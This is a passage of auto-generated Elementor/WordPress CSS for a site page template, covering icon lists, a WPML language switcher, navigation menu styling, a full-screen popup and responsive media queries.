--e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */